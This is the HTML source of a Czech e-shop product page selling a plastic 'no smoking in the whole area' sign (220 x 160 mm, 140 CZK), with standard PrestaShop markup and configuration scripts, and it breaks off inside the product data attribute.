

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html
body_size: 15455
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2</title>
  
    
  
  <meta name="description" content="Cedule s motivem ZÁKAZ KOUŘENÍ V CELÉM AREÁLU .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2",
    "url":  "https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Informační cedule",
            "item": "https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2",
            "item": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2",
    "description": "Cedule s motivem ZÁKAZ KOUŘENÍ V CELÉM AREÁLU . Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. ",
    "category": "Informační cedule",
    "image" :"https://piktogramy-reklamni-predmety.cz/2030-home_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg",    "sku": "C-ZAKAZKOURENIAREAL2",
    "mpn": "C-ZAKAZKOURENIAREAL2"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.050000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2",
      "price": "140",
      "url": "https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html",
      "priceValidUntil": "2026-02-03",
              "image": ["https://piktogramy-reklamni-predmety.cz/2030-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg","https://piktogramy-reklamni-predmety.cz/2028-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"],
            "sku": "C-ZAKAZKOURENIAREAL2",
      "mpn": "C-ZAKAZKOURENIAREAL2",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2" />
    <meta property="og:description" content="Cedule s motivem ZÁKAZ KOUŘENÍ V CELÉM AREÁLU .
Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  rozměru 220 x 160 mm. " />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/669-cedule-zakaz-koureni-v-celem-arealu-2.html","meta":{"title":"Cedule Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU 2","description":"Cedule\u00a0s motivem Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU .\nPlastov\u00e1 cedule polepena vy\u0159ez\u00e1vanou barevnou foli\u00ed s dlouhou \u017eivotnost\u00ed o\u00a0\u00a0rozm\u011bru 220 x 160 mm.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-669":true,"product-Cedule Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU 2":true,"product-id-category-4":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/669-cedule-zakaz-koureni-v-celem-arealu-2.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Informa\u010dn\u00ed cedule","url":"https:\/\/piktogramy-reklamni-predmety.cz\/4-informacni-cedule"},{"title":"Cedule Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU 2","url":"https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/669-cedule-zakaz-koureni-v-celem-arealu-2.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768827165,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/2030-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg">
  
      <meta property="product:pretax_price:amount" content="140">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="140">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-669 product-cedule-zakaz-kouReni-v-celem-arealu-2 product-id-category-4 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule"><span>Informační cedule</span></a>
                      </li>
        
              
          <li>
                          <span>Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/669-cedule-zakaz-koureni-v-celem-arealu-2.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/2030-medium_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                      alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2030-medium_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2030-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2030-small_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                              alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/2028-medium_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/2028-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
              src="https://piktogramy-reklamni-predmety.cz/2028-small_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                              alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="140">
                                      140 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-669" class="product-description"><p>Cedule s motivem <b>ZÁKAZ KOUŘENÍ V CELÉM AREÁLU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="669" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Cedule s motivem </strong><b>ZÁKAZ KOUŘENÍ V CELÉM AREÁLU vyrobená na kvalitní plastové tabuli.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabule je 220 x 160 mm.</strong>  <strong>Motiv na tabuli je vyřezán z barevné</strong> <strong>folie s dlouhou životností</strong>. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Cedule neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-ZAKAZKOURENIAREAL2&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;140\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-19 17:07:14&quot;,&quot;date_upd&quot;:&quot;2024-04-21 23:14:11&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cedule-zakaz-koureni-v-celem-arealu-2&quot;,&quot;name&quot;:&quot;Cedule Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU 2&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Cedule s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M ARE\u00c1LU vyroben\u00e1 na kvalitn\u00ed plastov\u00e9 tabuli.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabule je 220 x 160 mm.&lt;\/strong&gt;\u00a0\u00a0&lt;strong&gt;Motiv na tabuli je vy\u0159ez\u00e1n z barevn\u00e9&lt;\/strong&gt;\u00a0&lt;strong&gt;folie s dlouhou \u017eivotnost\u00ed&lt;\/strong&gt;.\u00a0Bli\u017e\u0161\u00ed informace naleznete na kart\u011b\u00a0&lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Cedule neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cedule\u00a0s motivem &lt;b&gt;Z\u00c1KAZ KOU\u0158EN\u00cd V CEL\u00c9M 